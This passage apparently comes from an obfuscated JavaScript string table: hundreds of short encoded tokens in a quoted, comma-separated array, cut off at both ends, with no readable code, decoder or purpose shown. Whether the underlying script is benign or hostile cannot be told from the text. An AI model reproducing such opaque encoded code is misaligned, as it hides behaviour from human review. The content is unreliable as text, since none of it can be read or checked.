aJdUW','WQNdRmkNWPCA','tSkSWRPXaW','WQ3cSWJcSKG','nLW7WQLd','WOTvW5pcTSkH','tL3dJCkLW44','mCk7W6/dM8kA','WRJcPCkdcSo0','h8kUW7NdOmkr','nxBdStbL','BmonsCkGW4a','BCkrjY7cJG','omoRgfW2','W7Ogqt5A','WO3dTbNdK8oI','WR5FvCkEW4q','zSorumkVW4C','lmkpW5BdLSkh','WOntW5yODa','qmkOWQbLeG','WRrfW4JcISkJ','m2lcVmocsq','WPDwW5XeqW','AbpdMq3dSq','WRBcQmknbmo+','W5XhWOP/WOa','W6BdV0FcKmkz','wSk+WPDpca','sSk6WRPKhG','W6XcW7v5FG','WQ9jW4JcL8kA','xvpcRuVdKW','WPa6vZRdVa','WQ9DtmkvW4G','dL7cOSoXvq','x8odWPTnpq','W5/dP1DBWOC','WPjEW6ivFa','hSkTW6NdSCky','FtldSttdUq','W63dRgBcOSkw','W6ddNNDsWP0','b8kJW6/dUCkr','tmkEW6FdPmoM','q1uMimkd','eeFcIgdcTW','WQFcVqFcRL8','W7JdLN1dWPW','BSkbW6hdTL0','ohJcQmooxG','nKRdHc90','nSo+WQ7dJWG','W7ZdJMLiWPm','W59fWRhdKxi','WRvyWOOlWQC','yHNdKr/dPG','WQvXymkwWR4','WOZdRrjGEa','pSopW4NdNZe','oSoBW5RdJsm','k8ojngqC','WPJcRuL0WOC','W7xdINrtWP0','vx3cJqtdOW','W7xcKbWDwW','W5SfBKT7','bh5wWOxdQW','eXeUWPBdHW','W4RcJmoWACob','imoBW6pdSrG','WPDrW5znqG','WQb+W47dQ8kw','ggRdLsL6','geiUWPPp','W4ZdGhfjWQK','WR16W5pdPSkz','WRuWv8kuW7a','WRddTmkPWReG','WQn4W6ZcImkm','rxtcLSoHWP4','s8owW5zimW','W77cHSoXBrG','WPpdNaX3WRK','Ca7dMqtdSa','WODUWQ0FWPy','W4vqW77dI2a','CXRdMaNdPW','owNdRJf6','WOHnW53cOmkI','ghlcRY51','WQRdMHb6qG','oGyDWO/dSG','FdxcPNnC','eNhdMGddNq','WQverCkDW5W','D8o4oYhcJG','Ae0ppCk9','xmo2W6pdPYW','WOlcTfbeWPy','W7FcSmovyG8','WPLVWQ0FWPq','W4pdLwxdGmky','W7BdNcLzWPO','EmoOW6xdLSoy','yCowW5zQoG','W41QWPnkWR8','WRrttmk0WQS','WOi3W5mKWQ0','rqhcPhb1','W5C7aMrG','W7VdTHZcJ8kX','WOfIWQ1Pea','WPtcQs3cLwO','CXxdMHtdTa','WQ/dGr56vW','xmouW6RdPGK','jsrkW4PB','wCkKWRTMfG','W7FdJK1sWOm','peiTWQbs','rmkIWRXZaa','lqnwWQldKa','WR7dTCkLWRqL','W4HqW7pdHgC','WQnjWRZdI1y','rI3dNY3dPq','qCkGWRLJgq','W6ddPHRdPmoF','W6CvtZzg','W5JcS3PQnW','WRlcMxvOWPG','fCkIW7hdTCke','WPfJW4G/FW','W6xcHavvFW','W7RcMmo4EYK','t2FdRCoeW4q','W7hdIgjhWPK','W4BcR3GfwG','WPjTWQSAWPa','WQ3cOCkwh8oV','cH8AWPhdKq','d8kQW6/dUmkv','WQJdUCkMWQqM','jK7cU3BcHW','FCkgW7/dT8k8','FuSfj8k3','WOfpW5pcISkQ','p2VcQ8oDua','xmonW6pdIIK','A8k6WOBdSLe','WPZcRLDuWO0','W7NdSqz3WQW','W5BcUNalsa','gfesWQfP','W4fxW6JdNM0','jg/dKZBdGa','W4BcPmo5xNC','W5n7W4BdNa8','fmk2W7xdPmkv','DSoxWO01WRa','W4nfW7hdMhe','vadcRwHH','W77dQN7cOSki','W5FdUCkcWOWe','rSkOWRn6aq','WP3cNcXuWPG','F2RcGmknWQq','WPVcTfzfWO0','WODuW508sa','W7FcPmoRs8ox','hSkMW73dPSkr','WOfgW53cSmkG','WR3cKmkTWQek','W6mtxZTz','fCkQrSksW5m','ch/cRuRcMG','WPRcSgfLWPu','WRblwmkxW5e','WP5+WRKXWOK','FgaCaSkC','WPRdNmkGWPqR','AfZcStldQG','W4ldR8k0W40d','EmoLW5KEW5u','u0VcOGhdHq','W5hcNmo5BCoB','Ef3cUdtdQG','WOlcO05sWPC','WQmokaJdNa','WOXwWObSba','W6xdNfFdGmks','c8kdWPhdR8ku','W4XSWOHiWPW','mN3dHXjh','W7RcJ2zCWQO','WOe5tZ7dUW','DmoiWQObWQi','WR3cHCkzhCoL','W7JdUbLTWQ4','WOVcQLDrWOu','WRH3W43dV8ko','W6jnW5VdHua','pGq8WORdIG','WPr8WQfIdq','ACoHu8kaW4G','WQ5qWRPkna','WOmPW7ThyG','mKi0WRfn','ixZcHSoeEq','W7RdQLX8W6S','WPrVW7DvqW','WPv2W5GYAW','umo/W4RdTSoN','W44OeM14','W4hcSCoGqXe','W4TPWR7dILC','WPzsW4xcQCk9','WQtcIGxcTMG','muuLWRzn','WRJcTCktdSoW','ovK+WRzp','W6tcKSoUDrG','W5ZcStLjwa','DCoNWPq3WQ8','WRxcQCksfSoK','ofK4WQHf','WRePW45Kxq','W4JcNSoUEmol','W6ddIMHDWOe','AsRcVchcNG','vMZdQCkoWOu','W5pcPH9tCG','CmkpW7tdS8kv','W5VcS3eesa','WR7cTM88W7O','i1/cH8oksa','AfVcIZldKG','oIXdWOxcRW','W4tdP0PaWP8','W4BcS2usqa','WOPiW5ZcT8kL','WP3cOmo2amov','eeJcN3VcTG','bftcHedcLG','kmo/W6/dLGy','WPW2W4y6WQ0','EMGuimk3','WPPSWQPUbq','W55yWRtdM2u','WOPkW53cL8kG','W6FdLwjuWPS','xHVdHq12','rYZdObddHq','w1uLamks','bISDWRldQa','dMVcRLJcIG','W6DnWPBdQ3C','WPLfWPWtWPy','u8o+W5BdQSoG','B8kvW63dSL0','W4HeWQzTWOa','WPXRW4GNyW','WP/cPW/cSf8','pmkrW7pdHCk9','w8oKW5BdPCoY','W5hcRdLBsW','W4iVbgzZ','eSkNW6BdP8kw','W5v5W47dHvO','W7/dK2hcSSoL','WQZdSCk0WRC/','WO9EW701DW','W4LfWOfQWOG','uxldRSobW4y','W4eMxtb3','WRldKmksWPC8','amofsmkBW6y','F3CBb8k2','e3aTWPLX','fNVdKJz2','aK7cOM3cVq','xSkcWPzQgW','WOagW6qTWQq','cmoLpf5u','W4BdT1jkWO4','i8k+W4pdOSku','WQ3dUJBdG8o6','WPZcVwpcO3u','WQvNW4pdU8kE','WR1uWQC5WQW','zSkCW7ldUf4','W5TAWOfWWPe','AbRdHW/dRW','wKmCdmk3','ca8rWOZdMq','W5FcHmoRyCoj','ASost8k7W4G','tvCJiCkb','WORdHd1iva','WPdcT1nnWPe','WPqXW4yMWR8','wGBdVHhdLa','BW3dLWVdTG','vcWTnmkM','W5hcPmkddSoi','W7BdM3evWOW','W5JdTLXvWOO','nuqVWPDQ','WROmWRGAWOG','WPpcISk1imoi','WPjnW51kxq','xblcIKX7','FdJcHMWw','DmkBW6xdQfq','WRjwi8kZW6y','h1xdJtnP','WPTNWR9GW6S','i8oyW4hdJY8','F8k9WR17nq','WQ1OW53dQ8kf','W6qmrtzm','eSk9W6VdSSkn','wCo4W4FdSSoH','ErZdNbxdTq','aMhcO1RcUq','rYalW7RcRW','W68vxIrB','W5hcMCoZy8ob','WQ5pWRSoWP0','ANpdHJ3dUa','W7tdUb1QWQa','ASogWRyCWRi','WP8WW4OGWQm','W5vPWQrvWPu','WRNcQM1dWO0','WRJcOCkAdmo3','W67dKum/W7O','WRBcPb/cOvW','W5NcPd9iFG','FrRcJNzz','WRr5W5JdP8kC','W7tcN8kpxtO','WPvIW4m8BW','FCkQW6RdSx4','W6dcM8oMBXu','DKeBmSk5','W74XW4KlWQu','FqRdHqNdVW','WOi3W4mMWQ0','WRrEW7OHwq','WRqSeu9+','W7ldPGnZWRu','m0tcG8odWOq','W68srsbs','xCkmW4FdShi','WPHEWR8OWPy','W65XW63dKKW','WQ0MpuxdMq','W53cVZLDvq','fCkQtmk5W6m','j8kYW6RdPJ4','zmkiW6C','W4BdStD7za','WPeUW4uIWRS','WQ7cJa/cH2G','WRVcTrZcSui','WPNcQsXDWOC','rmkMWRvibq','WPvNW4OHDq','WOuVW4OcWRm','FCoEWQWgWQO','d8kGW7ddSSky','D1CliSkP','W7dcQLq+vW','F8ovu8k5W4S','FfqEmCkL','dCkcW4VdOmkc','oZFcNYBdSq','m1JdJYDW','vSoLW5ddGSoS','W7CsusnD','WQzzWQ0kfW','jCoQbvCI','WPvmW4RcTmkR','nSkEW5ddU8kR','vmk7WQH2fq','df7cOCocDq','WOVdN8kIWPCm','W6n9W5ZdSLO','W78vut9B','vxBdQ8okW4m','WOXxW4ZcV8kM','W5FcRNKxsG','WPpdLsvSW5y','Dvy8iCkA','W5HiWODOWP4','W4tcMSoMCSop','WOe6tt3dOa','sf/cHWhdLq','WRZdLmo1lCoF','W74vrsfw','WPfEW7RdLSkg','WQeTzqpdTq','WQyHWOjKWRa','WPLqW7tcUSkJ','rSo9W6VdS8o6','WPDwWQDOba','W73dRxhcTSkp','rmoNyCkSW58','W4hcQYfjuG','gCkMWORcMSk1','W5hcVYjssG','f8k2W6NdRSkC','W57cOXTksa','i2pcOSorwa','qw/dPCoFW4G','W6H3W63dSrO','WPjaW4bAtG','WQZdMrPZwG','xSo/W5xdRCoG','WQZdJbbWsa','amkIW6ddRCks','tGlcPNv/','j23cRmowqG','C0FdHGBdNW','fSkXW5BdU8k+','sCk+WR5Wbq','W5NcMCoPBSol','fwdcQvVcKW','hgddJsHh','W61YWOvhdG','zrtdTYNdPq','WQ9CWOLlmG','W4m9dwr6','zxlcIG7dMq','W7NdQhVcVmkq','WO9WWR4rWOK','WO3dOrpdS8oJ','CLlcUJpdTa','CNNdUCoDW6O','W4hcScjwrq','cxBdHYDO','W5RcJmoNtCoG','Amk6W4ZdH34','e3BdLZL6','WPHpW4NcUCkW','nSoShK49','W77dSb59WRe','WOuQWRaGW5O','nCoHevWQ','w8oJW5xdPSo0','W6ddK3XjWP0','e8oYW6tdNfa','EeSkk8kM','W67cLMJcUmkB','hw7dKJTX','WPzvW5RcRSkC','WRxcRmkphSo7','WPBcKmkuWOHs','WR08W4LtWQC','iwhcJmoQDW','WP8tW6JdPmkG','WOvxkahdTa','W4DcWRBdJMe','W4NdMcHeWOG','jMBcI8oMW6K','CtBcP2f8','WPRcNIXKWPK','zSorvmkQW5K','b8k7W7ZdRSkB','WOn/WQuDWOi','WQ7dQSkYWQeO','rWdcQwLI','W6VcM8o1FXi','BCoduCkHW5O','WR/cSbRcRK8','f2eJpSoD','iHbwWPJdIG','W6FdNavyWQG','gMS0WORdGa','W5BdPKLfWOO','WO4VtdJdPq','W4rgW6tdKgC','W6DzWPdcVv4','eSk1W6tdRmkz','W6XZW6ldM1a','W6WzWQecWQ8','W5a6b2jL','WQv7WRvIiq','rqFcVgb8','WQ/cVWhcSvq','W5JcPcvbta','ex3cVfhcKW','ph7cVCoutG','WOK8WRhcKSkl','W4BcSfezFa','W4pcMSo3D8ox','W6y+AIDr','bXalWO3dOG','W5FcOhugtW','j37cOComsG','gmkUW6RdLmkz','WRjMWRhcUSkl','BLtcPYldSq','gvWEWPLP','W6NdVWLIWQa','W7WHWODeWOK','W4LhBMnC','s2VdV8osW48','vM8wmCkL','W5VcOcfuwG','WPNdUHNdVSo6','u8klW4pdTSoZ','W5vdWRFdIhe','WRnAxCkwW5W','iWeIWOVdGa','uIddHGBdTW','W7ZdRNxcT8kD','W4pcJSoYDmov','yCkchGZdPW','WRRcO8kwemo3','a2pdGY5P','WOzSWQD0dW','FSkQW57dO8k7','WOb4WRzWea','W7/cSLfsWRK','W63dG1r0WPC','W78oehbH','xhBcLmoVWOq','W5LaWPPGWPW','WOyRusBdTW','hCkRW7ZdTSki','x33cG8oNWO4','y2eJjSkE','WPjXWQ8zWPe','nL47WQ9s','gCoZguKe','WQldJG9TxW','WQhdTmkUWQiN','W5xcShShuG','f1mVpSk7','ESohWRiEWRy','WRRdP8kYWRqV','WQRcQahcP1W','WOP8WRHLgq','q3FdOComW40','wv3cRcpdSG','WPRdL2riWQe','eSooBcGS','c8kdW6RdVmkC','WRhcSqtcUKy','WRRdISkuWQi+','BL/cOdtdUW','WPi5qd/dOa','tCkSWOOzFG','zMxcIs7cNG','WP7dSrhdOCoZ','WPhcIJ3cSuK','WOddUZFdUSoF','WQ7dHJvkpW','W5PKWQhdVrS','q8owW5z7oG','W61mW5ZdMfe','tCk+WQ11bG','WOnGW5uQCq','WO9qWRPDkq','W7K7dKDS','W7hcNSo7Cba','u2pdHGtdTW','WPDqW5znsG','wSkKWPTVmG','W6xdS3BcSCkA','pSoBW5BdJZO','c8k2W7ddUSka','WRT3W4hcImoH','WRldVmkMWQa4','x8k1WRqtW5u','cNpdIc5K','W7JdQhhcSSkp','WPvZw8klW6q','BaRdMG7dOG','a2tcV1tcLW','W5ZcG8oXACoi','W4TfW7JdHM0','WR1vi8k6W58','W5/cS8opuc0','W7tdVXjSWQK','c8kMW6xdVmkr','WOGPW7jVwa','AmkaW6ldRfW','m0tcMmodWPm','WP7cUKfvWOi','WQddRmkMWQST','mmkoW4ldNmky','WQ5LW4ddPmkl','gSowW6NdQsu','W6SPW4XgWP4','b1NdOW5e','W7tdIfpcK8kh','WO3dIZZcGJ4','WRHVW4FdTmkw','hSobEwua','WRNcQCkldCoP','W77dS2VcQCkv','W4isgwXs','xCkaWRb0eW','WOfaW5nivW','WQv7WQe+WPW','j8oOW5xdU8ky','WPHkW6eHWQm','WPH0WRhcS8kj','EfZcHSoPWOu','tSkIWRPLaq','W5HJWOXiWR0','W4ryWRpdMhq','rfhcOCohEq','jSomW5BdHJO','rhJcKmoMWO0','W5HwW4hdM3G','WQ1lxSknW4m','W5FdRePiWOq','W5vfWRddKwa','DrBcIhvW','W6hcJ11eWRa','W5ToW7hdMxm','W59zWO9/WOK','W73dIu1RWOu','WOPaW7ZcMSog','WQZdPmk4WRC/','WQndWQa0WRe','ja85WOVdHa','fqpcSwZcHq','WO5sW5BcQmkK','jgVcOSomxW','DSoiWQ8tWQm','AempkCkI','W4RcKCo4ymob','WP4OW5mUWQ0','WPfaW5Pota','W5KUbwn7','WQ3cOYdcG04','lJSQWO1S','W5W9zXjp','j8owW4tdJIy','iHbkWOJcSq','rCoCWQRdQSov','WRfrW7zJvq','x8o3W5ddQCoB','W7ddTvXTWO4','W4FdUmolqCol','s8oNW5xdS8o3','nfyjW5zc','lbaAWQZdMW','bWNdKHxdNq','nSo7gfiU','WPBdUSk3WQC7','WOOKDr7dGW','W748xbP5','WPPTBmo3W5e','W5JcKSolD8om','aNpdRWzZ','BSoTiepcIq','WRf5WOinWQa','rhddUSonW5O','FfOkiSk7','iHqSWOFdGa','lNFdJmomW58','umolWO8aWPO','WQzcWOPLWPW','umoPW4xdGmoc','xSozW6xcJ8ov','WPDMWRL9ga','W4iLcxX+','WRRcMZRdKCoe','lCoPgLiQ','W5BcJvmwsG','W7pcTmoWd8oa','WPTOW75VBa','WRlcVCkDcmo/','pmoxW5FdIIi','W6ldQhNcSCke','WPPwW4RcUCk/','xHNcUgLZ','W6xcTCoowG8','xmoLCmktW6G','WQzUW4RdVCkv','WRTyqSkbW5m','ELRcScVdUW','W6tcMKf7uW','cK/dUJNdSa','WOJdRrBdSCoJ','aIWudSk4','W4BdSe5BWO4','pYC0WO/dSW','rSolWQ89WOK','W4f8W5NdTSkl','eCk0W7RdR8k9','WOKPxZZdTa','zSkzW7ZdRuG','W61LWRv2ea','WOLdW5bbrW','WOyXW5e7WRW','WQ/cSrNcVuK','Cv/cRINdVq','eCo+W6hdRdW','s8oKW4ZdO8o7','AbpdUdxcJa','W57dNuRcRSoW','aSkOW6JdMSkZ','WP8LW5OVWR8','WRRdGa9Oxq','W7ZdGY0aWQK','WRlcPWlcRve','W7FdGNTqWPe','W67dGxXlWPO','m8oRaeGO','WQvoymoIWQS','WP14W7/dGmkG','WQVdMr5Tsq','bSkHW7RdRCkp','BSkwW6xdUfe','W6FdSqfYWRy','W7FcJmoUBXS','W7FdU35RWPm','W5xdKHWgCW','u33cUINdTq','W6KmleXc','W43cV8kVd8oM','WRrPW7RcRmkz','gmokW6hdIbi','ySkBWP1PeW','WPRdSJNcJ8kE','WQhdTCkZWRO4','BSkcWP5Rba','pvBcUSosna','EbFdMqFdSW','DvZcOc3dPq','W6tdGKLYWOm','nvy3WRvu','BSkUirxdSq','W61bW5NdT3W','W7KPW4PnsG','uZ3cO2XB','WOfoW4/cTmkK','WPr1W4HwrW','mCo2bvaG','E8o2rmkzW6O','WRjBWQyFWPC','WOz2WQzbca','WRBcQSkFbCoX','W6GKWQhdGeC','wcFdHu1z','tmollCkvW6G','WOD/F8k8W6S','W5tdOXXpWQa','y1qbn8kJ','W4XsW6xdKMq','jr0SWPNdIq','WRvsW6BcNCkI','W7tcOLebEW','W4qatrb8','W51pWQddNNO','lCoge1qS','WOlcRLrmWOW','n8onW7xdIWa','FKSCkCk+','WPjTWR8EWPy','W59OWRJdGuy','W7FdRanWWRi','W4zsW6RdNhm','zCkcWPy','bIK3WQFdOa','D8ogWQGwWQK','WQldHHjQuG','ASoAWRyuWRe','DM0Dj8k1','WPRcSKXoWP8','b3hdLIbW','W4tcQdDnra','zrBdLWtdPa','kufgW5zk','y8kgbttcJW','WQRdGrP+vG','beldVJldTG','BSkxoZVcJG','vJ7cPNLw','aNVcSKFcNq','W5PFW7NdGwy','Bmk1W6BcMu8','AbFdHahdOa','fSkeW7ZdKCku','WOK1tJRdUq','WPZcH8k6nCo/','WRrtxmklW5i','W4rhWRtdH3S','mCk2W7xdPCkF','W4dcNSohtSoI','zCoHzmk8W6G','W4BcQGX3mG','W5PzWOLKWOS','tSk6WRPZeG','W4VdJdXVWPm','gmkRW6NdPSkC','a8kyWORcMSkq','WOpcUfjaWOi','h23dIYHX','W6hdLhD/WOS','WQD4W4NdTCkG','W7mYgKjF','WOqHxYJdUG','gSkOW6VdOmkg','W4bgW6xdH3i','WRKuW40SWRy','WRxcQSkyaSo9','gf0PWRje','zxpdVmotW5W','jSoBW7ldOce','WP/cVYdcTfa','WQZcT8kDeCoL','W57cJ09YWO4','if/dTrldGq','WPdcGSkdcmkh','WOTrW5rFva','WPL/W4q+DW','WRRcTJFdML0','W6RcVIXcWR4','W4BcNqv7sG','WRldGWHQva','BCktic7cJG','iM7cPmousa','emkYW5NdKaG','whZdQmoAW4y','WPfGW4u0sG','WP7dJaldOSkE','A1OfjSkP','WPFdVrhdUmo8','WPzTW7TUEq','W7LuWOm2WOS','wgFdQmopW4q','WQFdNWXZsW','WPKnDexdOW','W5NdTsjsWPq','WOmQW4CLWR8','EmovvCk2W48','WRVdIrj+sW','fNJcO0JcNq','zmkQqCk/W6y','W4WErZbS','WOz/WQ8AWPq','hhddHtTW','sH7dUYVdTq','WRZcVmkscCoP','W74AjZv9','W4pcJmoMyCob','yvFdHSosW4m','WRVcKmkTWOag','kfBdSH7dJa','iueWWR5v','BvRcIthdNa','ASoJW7NcJfy','W67dVrXWWRy','W5e0dh93','W6hdIwTdWO4','W7ZcMmo2wcW','WO0MxdpdSq','WRHOWRhcQ8k4','W6BcGaXAEq','nSoPffaI','qMtcUG3dSq','mguCWR5u','W5TpWRFdJgi','W6tcLMRcSmoR','uatcQg5U','WRHgW7dcLCkH','x8k0W7/dKxC','W4NcLmoqrdq','pmo2hx8J','gsKxWPpdLa','oKuXWQbx','o8oZbKCO','WPbaW7CIqG','W65OWQxdQeC','bmkUW7FdU8o8','lehdVWxdUa','kGS/WPtdJq','qWRdHrpdLa','q8kiW5zbpW','WPnlW5LfxW','d8kJW7hdSSkl','W5XzWO1PWPS','W6HaW4JdH1y','W57cUYjxtG','WO98W50ZDa','WPKouqtdOa','k3ONWQT9','if/dMdDV','pmorW5NcQZO','lfySWQjr','W6SarZPp','WP/cOsXqWR4','W47dR2FcK8kl','WQDfW71fva','W4rBWOPLWOW','WPDEW7TuBW','WQb9WObYlq','xcBdKqddLG','zCoCsmkYW4u','W55TWR/dNfa','W6H3W4NdLrO','WRVcOxxdMwG','rh3cGSo3WO4','W6NdM3VcNSkA','W699W63dVxi','W6ddGhDjWPG','W5xcV0yInW','bXVdGGJdSG','t8oFW5FdS8o3','WP3dSGldS8oM','WRKoWRHLBG','WP5LW4mewa','FKlcUs3dPG','gmo/W4VdJYy','t2ZcM8o5WO4','lGS5WOddIa','W7JdPXXXWRy','WOnBnSkbWQS','WPr0WQTOaW','WQ3dRCkJWRmK','r8k5pGVcJW','y8oCuSkiW7a','W7BdTWv4WRW','WRldJHz+uW','i8opWQ7dSc8','WPPcW5nArq','W7RdTqz6WPS','f1tdOI7dQW','W5FdLr5zWRC','xqpcVwP8','yCodWRXrfG','t8kRWRnGaa','W4xcRZTsxG','WRqTkKz8','W7ZdLwDrWOa','B8oftCkUW5S','nCo5bsGf','CuVcSsldUq','W5fbW7NdKvK','fCkKW7ZdVmkB','W5/cJNW0xG','WOmitJJdTG','kuqNWQTc','W5RcQMSwvq','k37cP8otxa','t8k1fsNcQq','W7NdUL1TWO0','W4pcOI5TDq','WQ3cTG/cO1W','DmkCpdNcHW','dSknavu5','WRmIW78KWPS','W5PEW7NdLMC','W7a0WOmjWRC','W4H3W7JdSxS','W4HyWQBdGwa','ebyTWPVdRG','BuyclmkQ','W6/dOWbOWQ0','C8oCWRqcWRG','ySk1maZcPW','W4RdJeyRW6S','hNNdOWDl','wSk0WPTKpW','W5lcMsL3Ca','WP1TWR8wWOW','yetdQXtdPa','rWSXWORdGa','WPL8WRKlWOe','EflcVGBdKG','WObVW4fSaG','WQhdRmkMWRi5','WRJdUSk2WQKV','r8k7WQLVgq','ASkujIxcIq','mMpcTColtW','WOqXW4qQWRe','Bmoau8kUW5a','rXu/WQldLq','DSkfwsZcNW','W5FcKSoeBrC','B8optmkUW5a','CCkiW4RdH0y','nSoSh14M','fmkzW5ddSSk7','WOpcKwfkWOW','WRj0W55iCW','WPfqWQ1Ceq','f8kHW6ddUSkr','mSoKa1CH','WRFcU8kzfmo0','rSk+fH/cIq','dmkNW7JdRCkD','vmkJWPTaFG','FWNdJa7dUq','DmoyWQSyWRG','v8o8W57dTSo6','wSoKW4JdOmo4','W7xcHCoKxWO','W4/dRxNcMCkX','W49fW6JdNga','o8o6efuT','qCkRWQPUeW','puWWWRLD','WQdcIhK4WPS','WRVdJY1Rwq','W4PfWRBdK3i','d8kLW63dR8kz','WRHAwmkbW4e','W4BcQNOCua','FrhdMrFdTa','wmo7W5BdTCoV','EdBdKsRdPW','W6RdLwHjWOy','WQ3cOXJcTe8','W4RcStHktG','tSkZocRcUq','W70yxcvD','WRZcPHvVxW','rW8nWQRcUG','W6hdKMfiWO0','WPdcUwnDWP0','b1RdOdNdRa','bgpdOs3dPq','FNBdTs90','WRFcQXtcOL0','W4nAW6hdKLC','W5XwWOfJWPW','wx3cL8o0WOq','W5BdHK93WRC','WPRcOmkPfSo7','xmk0WOBdKfG','WR0+WRaLW5O','W4xdTuHdWPm','W5bCWPTPWRG','WQtdHbrYqW','hMlcOutcLa','W5FdLmkcWOe9','FSk1W7tdUSki','WOvNW4ilWQy','W4pdO0DbWOm','WRRcTfC8WPa','CbxdVmoIWQ0','khFcVSojxq','WQRdIXzRqG','DSoVWQ0vWPu','W5FdKN0gwW','hMqiWPfn','gmkoWP/dL8kz','WRzEW6RdVmoH','W4KLeMX+','WOJdHYddO8oI','b8k8W5ldLSkW','WQjWW43cNSk8','WPDbW4/cTmkU','WRFcLCkbkSoO','jmoAW4JdJdW','B8ksW7VdRKW','WO97W4mOBa','W73dRCo0ESov','WPf7WRvHcW','W6OEqZDD','W5BcVYXAtW','WR5oW6RdPSkE','omo2fKKJ','f3CNnCoi','z8kSWRLhoG','WQvOW7JdVmkz','WR9rrCkmW5y','ohNcRSohxa','CCkmW63dIe8','nwTr','s8k9nsdcRW','W5/cVGiJsG','wmoTWQ4qWPK','jCoeW4ZdLc8','WQTwW6pdUmk8','W6hdS2lcQ8kr','W4lcLCoPBSoy','vSoOW4JdPmoK','Af/cQt3dUG','iCo/W6ldHIC','twZdHvjB','uxNdU8oDW50','B0GcpCk2','je/cVY/cLq','WOVcVeXgWOq','lg/dPZddIG','WQfoW6pdQ8kB','zr3dGq/dRW','umo3W4RdUmoY','W6/dMHZcMmkX','WPpcV0HfWPi','W6VdP0nKW6S','aCkKW7VdGmkg','WP7cUuXvWOq','W4LwWPXYWPy','WOddLJBdO8oO','WOrKW49Uvq','AmobuCkQW4q','c2dcO0pcKW','WOf0WRH3ea','bxpdHcb0','W53cK8oOBCok','W5hcRmk4c8ot','W7/cOKvTWRC','WRtdQ8kSWQq/','h8oNeKXb','sHZdTHpdGG','hCk3W6NdOmkB','yg1IeCk9','W47dLfVcNmk2','d0ldVZ3dRW','W6FdUwvfWOu','WQXPW5pdUmkk','WPpcRfzcWP0','DCoxWQGfWRC','tmkmitVdPa','W5JcSsnBua','WOj1vCkrW5W','b0RdTZVdPq','g8k8W7tdSSkq','feFdUJddPG','W4BdJqPGCG','W5JdSuhcSSkD','W6ZdReXjWQW','Bmomt8k1W4i','W4RdHWX3vW','zmkanJxcMG','ne7dPcnb','WQfBtmkxW4G','C8o6W47dTSoB','yM3dTSkLW6y','s8kuaZVcUa','WQK8WRz7ta','zSktW4xcMu0','W44KgxDK','zSk0W4hdLhO','euqEWRDL','WRHpW4JcTmkK','WQxdIHrPwq','b8kJW7JdRCkb','W73cULadvW','sSkOWQ5YeG','W4bEW7lcVwC','WO1uW70jAq','s23cImoSWPy','W77cN8oYDG4','rqRdQmk9WQC','gSoga0CD','wN/cImoQWPi','s8ovwCowW5a','WPJcSw1jWPO','ASoDrmk5W4G','WO9JW5qPBa','W7qzfg5h','wrxcOwXO','WPvkW4eRWQy','W5vgW6/dHMq','mqpcGvTA','W5pdJaP+wa','pmkEW7xdVCkg','WR3dSCkWWQSG','WPhcGqtcGMy','W4NcRwCtsa','AmouWQ8hWQe','W6pdQNZcTSkx','WPPNWP8AWOq','gxFdIZv0','W6NcKmoMCb8','u3tdOSosW5K','jeRdJW1d','F8oOW6BdJmoS','m1W5WR5v','W5JcQI5psG','WOLgW51dwq','tmo7W4ZdPSo4','zColvCk9W5m','WOXiW7NdSCkA','r2BcHSoJWOa','A8khgKpcQa','WRhcUmkFe8oM','WOfKWRqlWOK','WPbJWQbReq','W4pcRYrrwG','WOnvW4TEwW','EG7dMa/dVq','W48yxqr/','gvZdOIxdOa','W5HsWQxdJxG','WONcTebFWPy','fxddHZD6','WPrTW7TFBW','W6NdQhFcQCkA','pf4TWQfE','WRnst8kxW4S','WPvjW5lcVSkL','eLhcJmoNna','v8koW4BdO1K','WRjwqCklW4i','lCoMbfi8','W4pdK2PLWP8','p3ldGITe','shBcHSoOWOu','r8kiWO0zaq','emkTW7NdIvu','lchdTGFdOW','ggRdLs50','WOv5W53dKmkT','k8oqW5ldNYq','WQ1xkahdSG','WOrNWRHUeG','eh7cUehcGa','W5dcVs3cMcS','W5RcU2Owqq','jSkKW5RcJ8oX','WP9JW4OODa','rxFcMmoTWOq','WO4BWO5qEW','tx/dVCoEW4q','W6tdVb1QWRO','WPP1WQioWPa','uCkfiXJcRG','CmkapIFcHW','WQiiyWFdPW','WQu8WRzjzW','wWlcUhzP','pMi6WPnH','WPHOW4KICa','BCk5gIJdSq','zZBdTtpdTG','f0JdOaXh','WPjsW5xcTCk8','WOXvW4/dMSkm','W6BdGh1xWPi','W7tdPrH0WR8','f8oYW6pdJq4','W5RcS3qqsG','mSoAW6FdRmou','kSkWW5RdJ8ka','uCogWQ0NWQG','B33cVCoWWQq','WO9/WQ4AWPq','WPTGW6ivfa','WQ3dOWpdOmo3','nCoGg1a7','WPhdGXnvvG','W7/cLubgWOa','WQvqW5OQva','Df/cSsFdTa','CaVdMaFdPW','BNlcVqFcNG','W63dTgtcUSkg','W51oWRBdHNy','FSoCWQ4iWQG','W5yKdgb9','tvywfSk7','W6pcMmoYEGa','WOvEW4jEta','cmkQW7BdOSkd','W6/dRNRcTSku','W4LsWQ3dNN0','W5LqqmkbW68','vCo5W5xdU8o+','WONdIsPEpW','jNtcUSoVEq','WOruWOmEWOS','W4XgW6tdN3S','bCkxW7JdPJe','W4KDb2zs','WObSWRvIcG','WRzIWOrGbW','W7FcOxmFDG','WPVdSmk3WOWp','W7RcTCoddmoo','p8oPefuL','DvyAl8kX','W6XwW6RdV3C','nulcSuNcOW','pdS7WRnY','WPCWW44NWR0','W6lcTN5qWP8','E8oitmkPW4O','c8kxja7cHa','W4hcK8oZCmoz','W5nSWPHJWO0','W4/cSgazuq','WPGpAG7cNq','WQPYW5RdTCky','WOGrW5K6WP8','W5DeWRZdJxm','F8osW5BdPmkB','dghdOHtdOW','nCoFW4ldKdW','DmkBW6RdQvq','W6BdKNTrWOW','BSkZgtxcHq','hSo7fKGT','ruNcUSoqWQ8','W5ZcGSo2zSop','i30QWPDP','d2VcQ8oaua','A2/cRZj3','WQ/cVrNcVLq','WOe0W4aQWRW','ff7dVJldPG','W6OCrcrv','W5ddLwaQWRC','f8k2W7/dPSkr','cSk7WP/dRmk1','E8ohw8kOW6W','cmkYW6pdLqq','k2hcVmopwa','WPbGW4C1Ca','WQfAW4JdKSkI','W68vtcDr','nemVWQHt','WPpdNaHHWPS','W5S1q0Hl','oNFcMSoctG','AKCbmSkR','tmoIW4ZdR8oH','amkKW7tdO8kC','WQntBSkpW6C','ECoHW5FcJ8oX','ld0WWPBdSq','FKBcS8osWOq','WOPtW5DnvW','W4RcKSoXCmov','ySoAWRaDWQ4','W5RdQLveWPC','WQ/dJCkuWQye','m0CYWRTe','fSkIW67dVCkh','W6FcH8oSFrG','F8okv8kGW4m'